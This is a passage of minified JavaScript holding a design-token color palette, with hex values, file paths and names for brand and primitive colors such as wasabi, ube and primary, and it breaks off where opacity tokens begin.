",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#7F9840",type:"color"},name:"wasabi400",attributes:{},path:["color","wasabi","400"]},500:{value:"#5F7922",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#5F7922",type:"color"},name:"wasabi500",attributes:{},path:["color","wasabi","500"]},600:{value:"#465D0C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#465D0C",type:"color"},name:"wasabi600",attributes:{},path:["color","wasabi","600"]},700:{value:"#344A03",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#344A03",type:"color"},name:"wasabi700",attributes:{},path:["color","wasabi","700"]},800:{value:"#283A01",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#283A01",type:"color"},name:"wasabi800",attributes:{},path:["color","wasabi","800"]},900:{value:"#1E2B00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#1E2B00",type:"color"},name:"wasabi900",attributes:{},path:["color","wasabi","900"]}},agave:{50:{value:"#E5F6F9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#E5F6F9",type:"color"},name:"agave50",attributes:{},path:["color","agave","50"]},100:{value:"#BFE6EC",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#BFE6EC",type:"color"},name:"agave100",attributes:{},path:["color","agave","100"]},200:{value:"#96D0D8",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#96D0D8",type:"color"},name:"agave200",attributes:{},path:["color","agave","200"]},300:{value:"#73B6C0",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#73B6C0",type:"color"},name:"agave300",attributes:{},path:["color","agave","300"]},400:{value:"#5699A3",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#5699A3",type:"color"},name:"agave400",attributes:{},path:["color","agave","400"]},500:{value:"#397882",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#397882",type:"color"},name:"agave500",attributes:{},path:["color","agave","500"]},600:{value:"#215D67",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#215D67",type:"color"},name:"agave600",attributes:{},path:["color","agave","600"]},700:{value:"#124A56",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#124A56",type:"color"},name:"agave700",attributes:{},path:["color","agave","700"]},800:{value:"#043945",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#043945",type:"color"},name:"agave800",attributes:{},path:["color","agave","800"]},900:{value:"#002B30",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#002B30",type:"color"},name:"agave900",attributes:{},path:["color","agave","900"]}},ube:{50:{value:"#f6f1fe",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f6f1fe",type:"color"},name:"ube50",attributes:{},path:["color","ube","50"]},100:{value:"#e7daf6",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#e7daf6",type:"color"},name:"ube100",attributes:{},path:["color","ube","100"]},200:{value:"#d5bee7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#d5bee7",type:"color"},name:"ube200",attributes:{},path:["color","ube","200"]},300:{value:"#c19dda",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#c19dda",type:"color"},name:"ube300",attributes:{},path:["color","ube","300"]},400:{value:"#ac7bcc",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ac7bcc",type:"color"},name:"ube400",attributes:{},path:["color","ube","400"]},500:{value:"#9056b4",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#9056b4",type:"color"},name:"ube500",attributes:{},path:["color","ube","500"]},600:{value:"#743d95",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#743d95",type:"color"},name:"ube600",attributes:{},path:["color","ube","600"]},700:{value:"#602b7f",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#602b7f",type:"color"},name:"ube700",attributes:{},path:["color","ube","700"]},800:{value:"#4e1c68",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#4e1c68",type:"color"},name:"ube800",attributes:{},path:["color","ube","800"]},900:{value:"#3e0e52",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#3e0e52",type:"color"},name:"ube900",attributes:{},path:["color","ube","900"]}},hibiscus:{50:{value:"#fef0f4",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fef0f4",type:"color"},name:"hibiscus50",attributes:{},path:["color","hibiscus","50"]},100:{value:"#fad6e1",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fad6e1",type:"color"},name:"hibiscus100",attributes:{},path:["color","hibiscus","100"]},200:{value:"#f3b6c9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f3b6c9",type:"color"},name:"hibiscus200",attributes:{},path:["color","hibiscus","200"]},300:{value:"#e991b0",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#e991b0",type:"color"},name:"hibiscus300",attributes:{},path:["color","hibiscus","300"]},400:{value:"#dc6895",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#dc6895",type:"color"},name:"hibiscus400",attributes:{},path:["color","hibiscus","400"]},500:{value:"#bd4076",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#bd4076",type:"color"},name:"hibiscus500",attributes:{},path:["color","hibiscus","500"]},600:{value:"#9e245a",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#9e245a",type:"color"},name:"hibiscus600",attributes:{},path:["color","hibiscus","600"]},700:{value:"#831244",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#831244",type:"color"},name:"hibiscus700",attributes:{},path:["color","hibiscus","700"]},800:{value:"#690834",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#690834",type:"color"},name:"hibiscus800",attributes:{},path:["color","hibiscus","800"]},900:{value:"#520224",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#520224",type:"color"},name:"hibiscus900",attributes:{},path:["color","hibiscus","900"]}},persimmon:{50:{value:"#fff1eb",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fff1eb",type:"color"},name:"persimmon50",attributes:{},path:["color","persimmon","50"]},100:{value:"#fedbcf",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fedbcf",type:"color"},name:"persimmon100",attributes:{},path:["color","persimmon","100"]},200:{value:"#f9bca9",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f9bca9",type:"color"},name:"persimmon200",attributes:{},path:["color","persimmon","200"]},300:{value:"#f29679",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#f29679",type:"color"},name:"persimmon300",attributes:{},path:["color","persimmon","300"]},400:{value:"#e77350",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#e77350",type:"color"},name:"persimmon400",attributes:{},path:["color","persimmon","400"]},500:{value:"#bc4d2e",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#bc4d2e",type:"color"},name:"persimmon500",attributes:{},path:["color","persimmon","500"]},600:{value:"#a23612",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#a23612",type:"color"},name:"persimmon600",attributes:{},path:["color","persimmon","600"]},700:{value:"#852806",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#852806",type:"color"},name:"persimmon700",attributes:{},path:["color","persimmon","700"]},800:{value:"#6b1e02",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#6b1e02",type:"color"},name:"persimmon800",attributes:{},path:["color","persimmon","800"]},900:{value:"#531500",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#531500",type:"color"},name:"persimmon900",attributes:{},path:["color","persimmon","900"]}},turmeric:{50:{value:"#fff6ec",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fff6ec",type:"color"},name:"turmeric50",attributes:{},path:["color","turmeric","50"]},100:{value:"#ffe9d2",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffe9d2",type:"color"},name:"turmeric100",attributes:{},path:["color","turmeric","100"]},200:{value:"#fed5ab",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fed5ab",type:"color"},name:"turmeric200",attributes:{},path:["color","turmeric","200"]},300:{value:"#fcbf7c",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#fcbf7c",type:"color"},name:"turmeric300",attributes:{},path:["color","turmeric","300"]},400:{value:"#eb952b",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#eb952b",type:"color"},name:"turmeric400",attributes:{},path:["color","turmeric","400"]},500:{value:"#cb7715",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#cb7715",type:"color"},name:"turmeric500",attributes:{},path:["color","turmeric","500"]},600:{value:"#af5f00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#af5f00",type:"color"},name:"turmeric600",attributes:{},path:["color","turmeric","600"]},700:{value:"#904a00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#904a00",type:"color"},name:"turmeric700",attributes:{},path:["color","turmeric","700"]},800:{value:"#693200",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#693200",type:"color"},name:"turmeric800",attributes:{},path:["color","turmeric","800"]},900:{value:"#501e00",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#501e00",type:"color"},name:"turmeric900",attributes:{},path:["color","turmeric","900"]}},red:{50:{value:"#ffe6e7",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffe6e7",type:"color"},name:"red50",attributes:{},path:["color","red","50"]},100:{value:"#ffcdcf",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffcdcf",type:"color"},name:"red100",attributes:{},path:["color","red","100"]},200:{value:"#ffa9a8",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffa9a8",type:"color"},name:"red200",attributes:{},path:["color","red","200"]},300:{value:"#ff7f81",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ff7f81",type:"color"},name:"red300",attributes:{},path:["color","red","300"]},400:{value:"#ef5558",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ef5558",type:"color"},name:"red400",attributes:{},path:["color","red","400"]},500:{value:"#c92d34",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#c92d34",type:"color"},name:"red500",attributes:{},path:["color","red","500"]},600:{value:"#a0191c",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#a0191c",type:"color"},name:"red600",attributes:{},path:["color","red","600"]},700:{value:"#810d13",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#810d13",type:"color"},name:"red700",attributes:{},path:["color","red","700"]},800:{value:"#670407",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#670407",type:"color"},name:"red800",attributes:{},path:["color","red","800"]},900:{value:"#4e0102",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#4e0102",type:"color"},name:"red900",attributes:{},path:["color","red","900"]}},orange:{50:{value:"#FFEDDE",type:"color",description:"DEPRECATED: use color.yellow.50 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFEDDE",type:"color",description:"DEPRECATED: use color.yellow.50 instead."},name:"orange50",attributes:{},path:["color","orange","50"]},100:{value:"#FFD4AD",type:"color",description:"DEPRECATED: use color.yellow.100 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFD4AD",type:"color",description:"DEPRECATED: use color.yellow.100 instead."},name:"orange100",attributes:{},path:["color","orange","100"]},200:{value:"#FFB373",type:"color",description:"DEPRECATED: use color.yellow.200 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFB373",type:"color",description:"DEPRECATED: use color.yellow.200 instead."},name:"orange200",attributes:{},path:["color","orange","200"]},300:{value:"#FA8B3B",type:"color",description:"DEPRECATED: use color.yellow.300 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FA8B3B",type:"color",description:"DEPRECATED: use color.yellow.300 instead."},name:"orange300",attributes:{},path:["color","orange","300"]},400:{value:"#E16A00",type:"color",description:"DEPRECATED: use color.yellow.400 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#E16A00",type:"color",description:"DEPRECATED: use color.yellow.400 instead."},name:"orange400",attributes:{},path:["color","orange","400"]},500:{value:"#B84A00",type:"color",description:"DEPRECATED: use color.yellow.500 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B84A00",type:"color",description:"DEPRECATED: use color.yellow.500 instead."},name:"orange500",attributes:{},path:["color","orange","500"]},600:{value:"#913600",type:"color",description:"DEPRECATED: use color.yellow.600 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#913600",type:"color",description:"DEPRECATED: use color.yellow.600 instead."},name:"orange600",attributes:{},path:["color","orange","600"]},700:{value:"#722A00",type:"color",description:"DEPRECATED: use color.yellow.700 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#722A00",type:"color",description:"DEPRECATED: use color.yellow.700 instead."},name:"orange700",attributes:{},path:["color","orange","700"]},800:{value:"#592000",type:"color",description:"DEPRECATED: use color.yellow.800 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#592000",type:"color",description:"DEPRECATED: use color.yellow.800 instead."},name:"orange800",attributes:{},path:["color","orange","800"]},900:{value:"#431500",type:"color",description:"DEPRECATED: use color.yellow.900 instead.",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#431500",type:"color",description:"DEPRECATED: use color.yellow.900 instead."},name:"orange900",attributes:{},path:["color","orange","900"]}},yellow:{50:{value:"#FFF2C2",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFF2C2",type:"color"},name:"yellow50",attributes:{},path:["color","yellow","50"]},100:{value:"#FFE297",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FFE297",type:"color"},name:"yellow100",attributes:{},path:["color","yellow","100"]},200:{value:"#FAD16B",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#FAD16B",type:"color"},name:"yellow200",attributes:{},path:["color","yellow","200"]},300:{value:"#F8BF34",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#F8BF34",type:"color"},name:"yellow300",attributes:{},path:["color","yellow","300"]},400:{value:"#EFB01F",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#EFB01F",type:"color"},name:"yellow400",attributes:{},path:["color","yellow","400"]},500:{value:"#D49A11",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#D49A11",type:"color"},name:"yellow500",attributes:{},path:["color","yellow","500"]},600:{value:"#B67E0C",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#B67E0C",type:"color"},name:"yellow600",attributes:{},path:["color","yellow","600"]},700:{value:"#8A5B0A",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#8A5B0A",type:"color"},name:"yellow700",attributes:{},path:["color","yellow","700"]},800:{value:"#6A4406",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#6A4406",type:"color"},name:"yellow800",attributes:{},path:["color","yellow","800"]},900:{value:"#503103",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#503103",type:"color"},name:"yellow900",attributes:{},path:["color","yellow","900"]}},black:{value:"#14120f",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#14120f",type:"color"},name:"black",attributes:{},path:["color","black"]},white:{value:"#ffffff",type:"color",filePath:"tokens/primitive/color.json",isSource:!0,original:{value:"#ffffff",type:"color"},name:"white",attributes:{},path:["color","white"]},primary:{50:{value:"#f6f3ff",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#f6f3ff",type:"color"},name:"primary50",attributes:{},path:["color","primary","50"]},100:{value:"#eadbfd",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#eadbfd",type:"color"},name:"primary100",attributes:{},path:["color","primary","100"]},200:{value:"#d7b9fd",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#d7b9fd",type:"color"},name:"primary200",attributes:{},path:["color","primary","200"]},300:{value:"#b470f9",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#b470f9",type:"color"},name:"primary300",attributes:{},path:["color","primary","300"]},400:{value:"#c33cff",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#c33cff",type:"color"},name:"primary400",attributes:{},path:["color","primary","400"]},500:{value:"#994bfe",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#994bfe",type:"color"},name:"primary500",attributes:{},path:["color","primary","500"]},600:{value:"#7815f9",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#7815f9",type:"color"},name:"primary600",attributes:{},path:["color","primary","600"]},700:{value:"#570bbb",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#570bbb",type:"color"},name:"primary700",attributes:{},path:["color","primary","700"]},800:{value:"#321879",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#321879",type:"color"},name:"primary800",attributes:{},path:["color","primary","800"]},900:{value:"#241d45",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#241d45",type:"color"},name:"primary900",attributes:{},path:["color","primary","900"]}},secondary:{50:{value:"#e5fbef",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#e5fbef",type:"color"},name:"secondary50",attributes:{},path:["color","secondary","50"]},100:{value:"#daf7dd",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#daf7dd",type:"color"},name:"secondary100",attributes:{},path:["color","secondary","100"]},200:{value:"#cbf7cf",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#cbf7cf",type:"color"},name:"secondary200",attributes:{},path:["color","secondary","200"]},300:{value:"#a4f6ca",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#a4f6ca",type:"color"},name:"secondary300",attributes:{},path:["color","secondary","300"]},400:{value:"#73e7a9",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#73e7a9",type:"color"},name:"secondary400",attributes:{},path:["color","secondary","400"]},500:{value:"#00d564",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#00d564",type:"color"},name:"secondary500",attributes:{},path:["color","secondary","500"]},600:{value:"#009C49",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#009C49",type:"color"},name:"secondary600",attributes:{},path:["color","secondary","600"]},700:{value:"#007839",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#007839",type:"color"},name:"secondary700",attributes:{},path:["color","secondary","700"]},800:{value:"#005C2C",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#005C2C",type:"color"},name:"secondary800",attributes:{},path:["color","secondary","800"]},900:{value:"#003d1d",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#003d1d",type:"color"},name:"secondary900",attributes:{},path:["color","secondary","900"]}},accent:{50:{value:"#d4f1f3",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#d4f1f3",type:"color"},name:"accent50",attributes:{},path:["color","accent","50"]},100:{value:"#d3eaf7",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#d3eaf7",type:"color"},name:"accent100",attributes:{},path:["color","accent","100"]},200:{value:"#a3cef3",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#a3cef3",type:"color"},name:"accent200",attributes:{},path:["color","accent","200"]},300:{value:"#8da9f1",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#8da9f1",type:"color"},name:"accent300",attributes:{},path:["color","accent","300"]},400:{value:"#7bb2f3",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#7bb2f3",type:"color"},name:"accent400",attributes:{},path:["color","accent","400"]},500:{value:"#11b9bc",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#11b9bc",type:"color"},name:"accent500",attributes:{},path:["color","accent","500"]},600:{value:"#2c85ff",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#2c85ff",type:"color"},name:"accent600",attributes:{},path:["color","accent","600"]},700:{value:"#1562ca",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#1562ca",type:"color"},name:"accent700",attributes:{},path:["color","accent","700"]},800:{value:"#023f93",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#023f93",type:"color"},name:"accent800",attributes:{},path:["color","accent","800"]},900:{value:"#001d46",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#001d46",type:"color"},name:"accent900",attributes:{},path:["color","accent","900"]}},neutral:{50:{value:"#F8F8F8",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#F8F8F8",type:"color"},name:"neutral50",attributes:{},path:["color","neutral","50"]},100:{value:"#eef0f2",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#eef0f2",type:"color"},name:"neutral100",attributes:{},path:["color","neutral","100"]},200:{value:"#e1e3e4",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#e1e3e4",type:"color"},name:"neutral200",attributes:{},path:["color","neutral","200"]},300:{value:"#CCCCCC",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#CCCCCC",type:"color"},name:"neutral300",attributes:{},path:["color","neutral","300"]},400:{value:"#adb5bd",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#adb5bd",type:"color"},name:"neutral400",attributes:{},path:["color","neutral","400"]},500:{value:"#8f8f96",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#8f8f96",type:"color"},name:"neutral500",attributes:{},path:["color","neutral","500"]},600:{value:"#6f6f6f",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#6f6f6f",type:"color"},name:"neutral600",attributes:{},path:["color","neutral","600"]},700:{value:"#5e5e65",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#5e5e65",type:"color"},name:"neutral700",attributes:{},path:["color","neutral","700"]},800:{value:"#403e45",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#403e45",type:"color"},name:"neutral800",attributes:{},path:["color","neutral","800"]},900:{value:"#000000",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#000000",type:"color"},name:"neutral900",attributes:{},path:["color","neutral","900"]}},info:{50:{value:"#f6f3ff",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#f6f3ff",type:"color"},name:"info50",attributes:{},path:["color","info","50"]},100:{value:"#eadbfd",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#eadbfd",type:"color"},name:"info100",attributes:{},path:["color","info","100"]},200:{value:"#d7b9fd",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#d7b9fd",type:"color"},name:"info200",attributes:{},path:["color","info","200"]},300:{value:"#b470f9",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#b470f9",type:"color"},name:"info300",attributes:{},path:["color","info","300"]},400:{value:"#c33cff",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#c33cff",type:"color"},name:"info400",attributes:{},path:["color","info","400"]},500:{value:"#994bfe",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#994bfe",type:"color"},name:"info500",attributes:{},path:["color","info","500"]},600:{value:"#7815f9",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#7815f9",type:"color"},name:"info600",attributes:{},path:["color","info","600"]},700:{value:"#570bbb",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#570bbb",type:"color"},name:"info700",attributes:{},path:["color","info","700"]},800:{value:"#321879",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#321879",type:"color"},name:"info800",attributes:{},path:["color","info","800"]},900:{value:"#241d45",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#241d45",type:"color"},name:"info900",attributes:{},path:["color","info","900"]}},success:{50:{value:"#e5fbef",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#e5fbef",type:"color"},name:"success50",attributes:{},path:["color","success","50"]},100:{value:"#daf7dd",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#daf7dd",type:"color"},name:"success100",attributes:{},path:["color","success","100"]},200:{value:"#cbf7cf",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#cbf7cf",type:"color"},name:"success200",attributes:{},path:["color","success","200"]},300:{value:"#a4f6ca",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#a4f6ca",type:"color"},name:"success300",attributes:{},path:["color","success","300"]},400:{value:"#73e7a9",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#73e7a9",type:"color"},name:"success400",attributes:{},path:["color","success","400"]},500:{value:"#00d892",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#00d892",type:"color"},name:"success500",attributes:{},path:["color","success","500"]},600:{value:"#00d564",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#00d564",type:"color"},name:"success600",attributes:{},path:["color","success","600"]},700:{value:"#009c49",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#009c49",type:"color"},name:"success700",attributes:{},path:["color","success","700"]},800:{value:"#007839",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#007839",type:"color"},name:"success800",attributes:{},path:["color","success","800"]},900:{value:"#003d1d",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#003d1d",type:"color"},name:"success900",attributes:{},path:["color","success","900"]}},warning:{50:{value:"#fff4c2",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#fff4c2",type:"color"},name:"warning50",attributes:{},path:["color","warning","50"]},100:{value:"#fce894",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#fce894",type:"color"},name:"warning100",attributes:{},path:["color","warning","100"]},200:{value:"#fade73",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#fade73",type:"color"},name:"warning200",attributes:{},path:["color","warning","200"]},300:{value:"#f8d450",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#f8d450",type:"color"},name:"warning300",attributes:{},path:["color","warning","300"]},400:{value:"#eebc39",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#eebc39",type:"color"},name:"warning400",attributes:{},path:["color","warning","400"]},500:{value:"#f2bd00",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#f2bd00",type:"color"},name:"warning500",attributes:{},path:["color","warning","500"]},600:{value:"#d1a300",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#d1a300",type:"color"},name:"warning600",attributes:{},path:["color","warning","600"]},700:{value:"#986e1c",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#986e1c",type:"color"},name:"warning700",attributes:{},path:["color","warning","700"]},800:{value:"#5d4413",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#5d4413",type:"color"},name:"warning800",attributes:{},path:["color","warning","800"]},900:{value:"#35270c",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#35270c",type:"color"},name:"warning900",attributes:{},path:["color","warning","900"]}},error:{50:{value:"#fbebeb",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#fbebeb",type:"color"},name:"error50",attributes:{},path:["color","error","50"]},100:{value:"#f9d3d3",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#f9d3d3",type:"color"},name:"error100",attributes:{},path:["color","error","100"]},200:{value:"#ffa9a8",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#ffa9a8",type:"color"},name:"error200",attributes:{},path:["color","error","200"]},300:{value:"#ff7f81",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#ff7f81",type:"color"},name:"error300",attributes:{},path:["color","error","300"]},400:{value:"#ef5558",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#ef5558",type:"color"},name:"error400",attributes:{},path:["color","error","400"]},500:{value:"#df2222",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#df2222",type:"color"},name:"error500",attributes:{},path:["color","error","500"]},600:{value:"#a0191c",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#a0191c",type:"color"},name:"error600",attributes:{},path:["color","error","600"]},700:{value:"#810d13",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#810d13",type:"color"},name:"error700",attributes:{},path:["color","error","700"]},800:{value:"#670407",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#670407",type:"color"},name:"error800",attributes:{},path:["color","error","800"]},900:{value:"#4e0102",type:"color",filePath:"tokens/brand/rewire.json",isSource:!0,original:{value:"#4e0102",type:"color"},name:"error900",attributes:{},path:["color","error","900"]}}},opacity:{0:{value:"0",type:"opacity",filePath:"tokens/primitive/opacity.json",isSource:!0,original:{